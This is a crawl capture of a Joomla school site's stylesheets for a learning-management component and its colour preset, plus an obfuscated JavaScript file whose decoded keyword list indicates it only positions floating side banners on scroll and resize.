.splms.course-details .course-lessons li:hover:before,
.splms.course-details .splms-course-quizzes li:hover:before {
  opacity: 1;
}
.splms.course-details .course-lessons li:hover,
.splms.course-details .splms-course-quizzes li:hover {
  margin-left: 15px;
  cursor: pointer;
}
.splms .splms-course-teachers {
  margin-top: 8px;
}
.splms .splms-course-teachers h3 {
  margin-bottom: 20px;
  font-weight: bold;
}
.splms .splms-course-teachers h4 {
  margin-bottom: 0;
  font-weight: normal;
}
.splms.splms-view-event-categories * {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.splms.splms-view-event-categories .splms-event-category {
  position: relative;
  overflow: hidden;
  background: #000;
  cursor: pointer;
  margin-bottom: 30px;
}
.splms.splms-view-event-categories .splms-event-category-img {
  position: relative;
  opacity: 0.6;
  max-width: none;
  width: -webkit-calc(150%);
  width: calc(150%);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-40px,0,0);
  transform: translate3d(-40px,0,0);
}
.splms.splms-view-event-categories .splms-event-category-info,
.splms.splms-view-event-categories .splms-event-category-info > a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  color: #fff;
}
.splms.splms-view-event-categories .splms-event-category-info > a {
  z-index: 1;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0;
}
.splms.splms-view-event-categories .splms-event-category-info h2 {
  font-weight: 700;
  text-transform: uppercase;
  margin: 0;
  color: #fff;
}
.splms.splms-view-event-categories .splms-event-category-info p {
  margin: 0;
  font-size: 16px;
  line-height: 24px;
}
.splms.splms-view-event-categories .splms-event-category-info h2,
.splms.splms-view-event-categories .splms-event-category-info p {
  -webkit-transform: translate3d(0,40px,0);
  transform: translate3d(0,40px,0);
}
.splms.splms-view-event-categories .splms-event-category-info > div {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 20px;
  width: 100%;
  height: 50%;
}
.splms.splms-view-event-categories .splms-event-category-info h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}
.splms.splms-view-event-categories .splms-event-category-info p {
  color: rgba(255,255,255,0.8);
  opacity: 0;
  -webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
  transition: opacity 0.2s, transform 0.35s;
}
.splms.splms-view-event-categories .splms-event-category:hover p {
  opacity: 1;
}
.splms.splms-view-event-categories .splms-event-category:hover .splms-event-category-img,
.splms.splms-view-event-categories .splms-event-category:hover h2,
.splms.splms-view-event-categories .splms-event-category:hover p {
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.splms.splms-view-event-categories:hover p {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
}
.splms.splms-view-events .splms-event-title {
  margin-top: 0;
}
.splms.splms-view-events .splms-event-title {
  margin-bottom: 10px;
}
.splms.splms-view-events .splms-event-info-list {
  list-style: none;
  padding: 0;
  margin: 0 0 10px;
}
.splms.splms-view-events .splms-event {
  margin-bottom: 30px;
}
.splms.splms-view-event .splms-event-detail-list {
  list-style: none;
  padding: 0;
  margin: 0 0 15px;
}
.splms .splms-speakers-event {
  margin-top: 20px;
}
.splms .splms-speaker-events {
  margin-top: 10px;
}
.splms .splms-speaker-events > ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.splms .splms-speaker-events > ul > li span.pull-right {
  color: #999;
}
.splms-lesson-description  h2 {
  font-size: 24px;
  font-weight: 400;
}
.splms-lesson-attachment-wrapper {
  margin-top: 30px;
}
.splms-lesson-attachment-wrapper a.attachment-button {
  border: 1px solid #efefef !important;
  border-radius: 0 !important;
  margin-right: 20px;
  -webkit-transition: all .25s;
  transition: all .25s;
}
.splms-lesson-attachment-wrapper a.attachment-button:last-child {
  margin-right: 0;
}
.splms-lesson-attachment-wrapper a.attachment-button:hover {
  color: #fff !important;
}
.splms-lesson-teacher-wrapper {
  margin-top: 50px;
}
.splms-lesson-teacher-wrapper .splms-lesson-teacher-info-title {
  margin-bottom: 20px;
}
.splms-lesson-teacher-wrapper .splms-lesson-teacher-name {
  font-weight: 700;
  margin-top: 0;
}
.splms-lesson-teacher-wrapper ul.teachers-details {
  margin-top: 15px;
}
.splms-lesson-teacher-wrapper ul.teachers-details> li {
  margin-bottom: 5px;
}
.splms-lesson-teacher-wrapper ul.teachers-details li:last-child {
  margin-bottom: 0;
}
.splms.splms-persons .splms-person {
  overflow: hidden;
  margin-bottom: 30px;
}
.splms.splms-persons .splms-person-details {
  position: relative;
  overflow: hidden;
}
.splms.splms-persons .splms-person-img {
  width: 100%;
  -webkit-transform: scale3d(1,1,1);
  transform: scale3d(1,1,1);
  -webkit-transition: -webkit-transform 400ms ease-in-out;
  transition: transform 400ms ease-in-out;
}
.splms.splms-persons .splms-person-details:hover .splms-person-img {
  -webkit-transform: scale3d(1.2,1.2,1);
  transform: scale3d(1.2,1.2,1);
}
.splms.splms-persons .splms-person-details:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: -webkit-linear-gradient(to top,rgba(0,0,0,0.7) 5%,rgba(0,0,0,0.1) 90%);
  background-image: -moz-linear-gradient(to top,rgba(0,0,0,0.7) 5%,rgba(0,0,0,0.1) 90%);
  background-image: -ms-linear-gradient(to top,rgba(0,0,0,0.7) 5%,rgba(0,0,0,0.1) 90%);
  background-image: -o-linear-gradient(to top,rgba(0,0,0,0.7) 5%,rgba(0,0,0,0.1) 90%);
  background-image: linear-gradient(to top,rgba(0,0,0,0.7) 5%,rgba(0,0,0,0.1) 90%);
}
.splms .btn-primary {
  background-color: #0ac775;
  border-color: #0ac775;
}
.splms.splms-persons .splms-person-info,
.splms.splms-persons .splms-person-content {
  position: absolute;
  left: 0;
  right: 0;
  padding: 20px;
  color: #fff;
  z-index: 1;
}
.splms.splms-persons .splms-person-info a,
.splms.splms-persons .splms-person-content a {
  color: #fff;
}
.splms.splms-persons .splms-person-info {
  bottom: 0;
  z-index: 2;
}
.splms.splms-persons .splms-person-content {
  top: 0;
  bottom: 0;
  background: rgba(0,0,0,0.5);
  opacity: 0;
  -webkit-transform: scale3d(1.3,1.3,1);
  transform: scale3d(1.3,1.3,1);
  -webkit-transition: opacity 400ms ease-in-out, -webkit-transform 400ms ease-in-out;
  transition: opacity 400ms ease-in-out, transform 400ms ease-in-out;
}
.splms.splms-persons .splms-person-details:hover .splms-person-content {
  opacity: 1;
  -webkit-transform: scale3d(1,1,1);
  transform: scale3d(1,1,1);
}
.splms.splms-persons .splms-person-info .splms-person-title {
  display: block;
  font-size: 18px;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  margin-bottom: 5px;
}
.splms.splms-persons .splms-person-content>div {
  width: 100%;
  height: 100%;
  display: table;
}
.splms.splms-persons .splms-person-content>div>div {
  display: table-cell;
  vertical-align: middle;
}
.splms.splms-persons .splms-person-content>div>div.vertical-top {
  vertical-align: top;
}
.splms.splms-persons .splms-persion-social-icons {
  list-style: none;
  padding: 0;
  margin: 0 -5px -5px;
  height: 0;
  opacity: 0;
  -webkit-transition: opacity 300ms ease-in-out, height 300ms ease-in-out;
  transition: opacity 300ms ease-in-out, height 300ms ease-in-out;
}
.splms.splms-persons .splms-person-details:hover .splms-persion-social-icons {
  height: 24px;
  opacity: 1;
}
.splms.splms-persons .splms-persion-social-icons > li {
  display: inline-block;
  margin: 5px;
}
.splms.splms-persons .splms-persion-social-icons>li>a {
  font-size: 12px;
  line-height: 1;
  -webkit-transition: color 300ms;
  transition: color 300ms;
}
.splms.splms-persons .splms-persion-social-icons>li>a:hover {
  color: rgba(255,255,255,0.7);
}
.splms.splms-person .splms-person-designation {
  margin-top: 10px;
  display: block;
}
.splms.splms-person .splms-person-image {
  width: 100%;
}
.splms.splms-person .splms-persion-social-icons {
  list-style: none;
  padding: 0;
  margin: 10px -5px;
}
.splms.splms-person .splms-persion-social-icons > li {
  display: inline-block;
  margin: 5px;
}
.splms .certificate {
  background: url('../images/watermark.png') center no-repeat, url('../images/vectore.png');
  background-color: #337ab7;
  overflow: hidden;
  color: #fff;
  font-family: 'Alegreya', serif;
  margin: 60px;
}
.splms .certificate .certificate-image {
  text-align: right;
}
.splms .certificate img {
  display: inline-block;
}
.splms .certificate img.student-img {
  max-width: 120px;
}
.splms .certificate .wrapper {
  background: url('../images/border.png') no-repeat;
  background-size: 100% 100%;
  margin: 20px;
  overflow: hidden;
}
.splms .certificate a {
  color: #fff;
}
.splms .certificate h3,
.certificate p {
  margin: 0;
}
.splms .certificate .left-part {
  padding: 80px 30px 60px 50px;
}
.splms .certificate .left-part .header {
  border-bottom: 2px solid;
  margin-bottom: 40px;
  padding-bottom: 10px;
  overflow: hidden;
}
.splms .certificate .left-part .header h3 {
  font-size: 48px;
  font-weight: 700;
  width: 70%;
  float: left;
  color: #fff;
}
.splms .certificate .left-part .header .image {
  width: 30%;
  float: right;
  text-align: right;
}
.splms .certificate .left-part p.info {
  font-size: 22px;
  margin-bottom: 50px;
}
.splms .certificate .left-part .name,
.splms .certificate .left-part .course-title {
  font-size: 20px;
}
.splms .certificate .left-part p.name {
  border-bottom: 1px solid;
  display: inline-block;
  padding-bottom: 5px;
  margin-bottom: 10px;
}
.splms .certificate .left-part p.course-title {
  margin-bottom: 50px;
}
.splms .certificate .left-part p.certificate-no {
  font-family: 'Open Sans', sans-serif;
}
.splms .certificate .right-part .content {
  background: url('../images/style-top.png') center top 30px no-repeat, url('../images/style-bottom.png') center bottom 30px no-repeat;
  background-color: rgba(0,0,0,0.2);
  overflow: hidden;
  text-align: center;
  margin-right: 80px;
  margin-top: 10px;
  margin-bottom: 12px;
  padding: 25px;
  padding-bottom: 100px;
  font-size: 19px;
}
.splms .certificate .right-part p.logo {
  margin: 50px 0;
}
.splms .certificate .right-part p.course-type,
.splms .certificate .right-part p.course-name {
  display: inline-block;
  font-size: 20px;
  font-weight: 700;
  padding-bottom: 5px;
  border-bottom: 1px solid;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.splms .certificate .right-part p.course-type-name {
  margin-bottom: 50px;
}
.splms .certificate .right-part p.course-name {
  font-size: 20px;
}
.splms .certificate .right-part p.link {
  margin-top: 50px;
  overflow: hidden;
}
@media (max-width: 990px) {
  .splms .certificate .left-part {
    padding-bottom: 0;
  }
  .splms .certificate .right-part .content {
    margin-right: 0;
    background: none;
  }
  .splms .certificate .right-part p.logo {
    margin-top: 0;
  }
}
@media (max-width: 768px) {
  .splms .certificate .left-part .header h3 {
    font-size: 35px;
    width: 100%;
    margin-bottom: 20px;
  }
  .splms .certificate .left-part .header .image {
    width: 100%;
  }
  .splms .certificate .left-part .header .image img {
    margin: 0 auto;
  }
}
.splms.view-splms-quiz .countdown-wrapper #timer {
  margin-right: 10px;
}
.splms.view-splms-quiz .countdown-wrapper {
  font-weight: 700;
  font-size: 18px;
  margin-bottom: 20px;
}
.splms.view-splms-quiz .quizMessage {
  border-radius: 6px;
  width: 30%;
  margin: auto;
  text-align: center;
  padding: 2px;
  color: red;
}
.splms.view-splms-quiz .result {
  padding: 0;
  background-color: #ccc;
  -webkit-transition: color 400ms, background-color 400ms, border-color 400ms;
  -o-transition: color 400ms, background-color 400ms, border-color 400ms;
  transition: color 400ms, background-color 400ms, border-color 400ms;
}
.splms.view-splms-quiz .result.active {
  height: auto;
  border-radius: 6px;
  margin: auto;
  text-align: center;
  padding: 50px 0;
  font-size: 48px;
  margin: 40px 0;
  line-height: 100%;
}
.splms.view-splms-quiz .quizContainer {
  display: none;
}
.splms .splms-cart .splms-payment-methods .splms-slt-payment-method {
  margin-right: 20px;
}
.splms .splms-cart .splms-payment-methods .splms-slt-payment-method:last-child {
  margin-right: 0;
}
.splms .splms-cart .splms-payment-methods .splms-slt-payment-method input {
  margin-right: 10px;
}
.splms .splms-cart .splms-payment-submit {
  line-height: 45px;
}
.splms .splms-cart .splms-payment-submit .splms-payment-method {
  display: none;
}
.splms .splms-cart .splms-payment-submit .splms-payment-method:first-child {
  display: block;
}
.mod-splms-course a {
  overflow: hidden;
}
.mod-splms-course a img {
  margin-bottom: 20px;
}
.mod-splms-course .splms-course-title {
  padding-top: 15px;
  font-size: 17px;
  line-height: 22px !important;
}
.mod-splms-course .splms-course-title a {
  color: #484848;
  font-weight: 600;
}
.mod-splms-course .splms-course-title a:hover {
  color: #0ac775;
}
#sp-right .sp-module {
  border: 1px solid #efefef;
  padding: 30px;
}
.mod-splms-course-categoies li {
  border-bottom: 1px solid #eee;
  padding: 5px 0;
}
.sppb-addon-pie-progress .sppb-addon-title {
  font-size: 17px;
}


--- FILE ---
content_type: text/css
request_url: https://eventossantotobga.ustabuca.edu.co/templates/eschool/css/presets/preset1.css
body_size: 2482
content:
body {
  color: #959595 !important;
}
a {
  color: #0ac775;
}
a:hover {
  color: #089658;
}
.sp-megamenu-parent >li.active>a,
.sp-megamenu-parent >li:hover>a {
  color: #0ac775;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a:hover {
  color: #0ac775;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a {
  color: #0ac775;
}
#offcanvas-toggler >i {
  color: #767676;
}
#offcanvas-toggler >i:hover {
  color: #0ac775;
}
.btn-primary,
.sppb-btn-primary {
  border-color: #09aa64;
  background-color: #0ac775;
}
.btn-primary:hover,
.sppb-btn-primary:hover {
  border-color: #067e4a;
  background-color: #089658;
}
ul.social-icons >li a:hover {
  color: #0ac775;
}
.sp-page-title {
  background: #0ac775;
}
.layout-boxed .body-innerwrapper {
  background: #ffffff;
}
.sp-module ul >li >a {
  color: #767676;
}
.sp-module ul >li >a:hover {
  color: #0ac775;
}
.sp-module .latestnews >div >a {
  color: #767676;
}
.sp-module .latestnews >div >a:hover {
  color: #0ac775;
}
.sp-module .tagscloud .tag-name:hover {
  background: #0ac775;
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li.active > a,
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a:hover {
  background: #0ac775;
}
.search .btn-toolbar button {
  background: #0ac775;
}
.post-format {
  background: #0ac775;
}
.voting-symbol span.star.active:before {
  color: #0ac775;
}
.sp-rating span.star:hover:before,
.sp-rating span.star:hover ~ span.star:before {
  color: #089658;
}
.entry-link,
.entry-quote {
  background: #0ac775;
}
blockquote {
  border-color: #0ac775;
}
.carousel-left:hover,
.carousel-right:hover {
  background: #0ac775;
}
#sp-footer {
  background: #0ac775;
}
.sp-comingsoon body {
  background-color: #0ac775;
}
.pagination>li>a,
.pagination>li>span {
  color: #767676;
}
.pagination>li>a:hover,
.pagination>li>a:focus,
.pagination>li>span:hover,
.pagination>li>span:focus {
  color: #767676;
}
.pagination>.active>a,
.pagination>.active>span {
  border-color: #0ac775;
  background-color: #0ac775;
}
.pagination>.active>a:hover,
.pagination>.active>a:focus,
.pagination>.active>span:hover,
.pagination>.active>span:focus {
  border-color: #0ac775;
  background-color: #0ac775;
}
.sp-overlay .splms-common-overlay {
  background-color: rgba(10,199,117,0.6);
}
.sp-overlay .splms-readmore {
  color: #fff;
  border: 2px solid #fff;
  background-color: transparent;
}
.sp-overlay .splms-readmore:hover {
  border-color: #fff;
  background-color: #fff;
  color: #0ac775;
}


--- FILE ---
content_type: application/javascript
request_url: https://eventossantotobga.ustabuca.edu.co/media/mod_buaxua_floating/assets/buaxua_floating.js
body_size: 3272
content:
/* Joomla! Extensions - Module BuaXua Floating - Copyright: https://www.joomtut.com - Do not edit */
function dF(s){var s1=unescape(s.substr(0,s.length-1));var t='';for(i=0;i<s1.length;i++)t+=String.fromCharCode(s1.charCodeAt(i)-s.substr(s.length-1,1));document.write(unescape(t));}dF('%297Gwgvmtx%2964perkyeki%297H%2966nezewgvmtx%2966%297Iizep%296%3Cjyrgxmsr%296%3Ct%296Ge%296Gg%296Go%296Gi%296Gv%296%3D%29%3BFi%297Hjyrgxmsr%296%3Cg%296%3D%29%3BFvixyvr%296%3Cg%297Ge%297J%296%3B%296%3B%297Ei%296%3CtevwiMrx%296%3Cg3e%296%3D%296%3D%296%3D/%296%3C%296%3Cg%297Hg%2969e%296%3D%297I79%297JWxvmrk2jvsqGlevGshi%296%3Cg/6%3D%296%3D%297Eg2xsWxvmrk%296%3C7%3A%296%3D%296%3D%29%3BH%297Fmj%296%3C%2965%296%3B%296%3B2vitpegi%296%3C3%299I3%296GWxvmrk%296%3D%296%3D%29%3BF%7Blmpi%296%3Cg11%296%3Dv%299Fi%296%3Cg%296%3D%299H%297Ho%299Fg%299H%29%3BG%29%3BGi%296%3Cg%296%3D%297Fo%297H%299Fjyrgxmsr%296%3Ci%296%3D%29%3BFvixyvr%2964v%299Fi%299H%29%3BH%299H%297Fi%297Hjyrgxmsr%296%3C%296%3D%29%3BFvixyvr%296%3B%299G%299G%7B/%296%3B%29%3BH%297Fg%297H5%29%3BH%297F%7Blmpi%296%3Cg11%296%3Dmj%296%3Co%299Fg%299H%296%3Dt%297Ht2vitpegi%296%3Cri%7B%2964VikI%7Ct%296%3C%296%3B%299G%299Gf%296%3B/i%296%3Cg%296%3D/%296%3B%299G%299Gf%296%3B%296G%296%3Bk%296%3B%296%3D%296Go%299Fg%299H%296%3D%297Fvixyvr%2964t%29%3BH%296%3C%296%3B%29658%296%3Cx%296%3D%29%3BFf%297H4%296Gg%297H4%296G9%297H4%296G%3A%297H4%296Gx%296%3C5%296%3D2h%296%3C%2966i%2966%296G8%296%3C%296%3D%29%3BFx%296%3C%2966j%2966%296%3D2k%296%3C%299G%296%3B%297G%3B%2964l%297H%2966m36%2966%297I%2967%3D%29%3BFn%297E%29647%2964o%2964p%2964q%2964%2965r%297F%29%3BH%297G3%3B%297I%299G%296%3B%296%3D%296Gx%296%3C%2966j%2966%296%3D2k%296%3C%299G%296%3B%297G%3B%2964l%297H%2966m36%2966%297I%2967e%29%3BFn%297E%29647%2964o%2964p%2964q%2964%2965r%297F%29%3BH%297G3%3B%297I%299G%296%3B%296%3D%296Gx%296%3C%2966%2967%3D%2966%296%3D26%296%3C%29%3BF7%297E9%296Gy%297Ef%296Gs%297E%2966t%2966%29%3BH%296%3D%296Gx%296%3C%2966%2967e%2966%296%3D26%296%3C%29%3BF7%297E%3A%296Gz%297Eg%296Gs%297E%2966t%2966%29%3BH%296%3D%29%3BH%296%3D%296Gx%296%3C%7B%296%3D2%7C%296%3C8%296%3C%296%3D%29%3BFx%296%3C5%296%3D2h%296%3C%2966i%2964%7D%2964%7E%2966%296G8%296%3C%296%3D%29%3BFu%297Hx%296%3C5%296%3D2%3C%296%3C%296%3D%297G4%297J9%297Ex%296%3C5%296%3D2%3C%296%3C%296%3D/9/%2966v%2966%296Gw%297Hx%296%3C5%296%3D2%3C%296%3C%296%3D%297G4%297J%3A%297Ex%296%3C5%296%3D2%3C%296%3C%296%3D/%3A/%2966v%2966%296Gx%296%3C%2966%2967%3D%2966%296%3D26%296%3C%29%3BF7%297Eu%29%3BH%296%3D%296Gx%296%3C%2966%2967e%2966%296%3D26%296%3C%29%3BF7%297Ew%29%3BH%296%3D%29%3BH%296%3D%29%3BH%296%3D%29%3BH%296%3CE%296%3D%297F%296%3B%296G7%3B%296G7%3B%296G%296%3B%29%3BG%7Bmrhs%7B%29%3BGgww%29%3BGxst%29%3BGjyrgxmsr%29%3BGwxevxP%5D%29%3BGwxevxV%5D%29%3BGwx%7Dpi%29%3BGwgvsppXst%29%3BGqshypicfye%7Cyecjpsexmrkcpijx%29%3BGqshypicfye%7Cyecjpsexmrkcvmklx%29%3BGwxevxP%5C%29%3BGwxevxV%5C%29%3BGsr%29%3BGpseh%29%3BGlieh%29%3BGettirh%29%3BGx%7Dti%29%3BGxi%7Cx%29%3BGxverwmxmsr%29%3BG5w%29%3BGiewi%29%3BG4w%29%3BGmqtsvxerx%29%3BGhmwtpe%7D%29%3BGfpsgo%29%3BGxstPijx%29%3BGt%7C%29%3BGxstVmklx%29%3BG%29%3BGpijx%29%3BGvmklx%29%3BGhsgyqirx%29%3BGvieh%7D%29%3BGviwm%7Ei%29%3BGwgvspp%29%3BGnUyiv%7D%296%3B2wtpmx%296%3C%296%3B%29%3BG%296%3B%296%3D%296G4%296G%29%3BF%29%3BH%296%3D%296%3D%294E%297G3wgvmtx%297I4');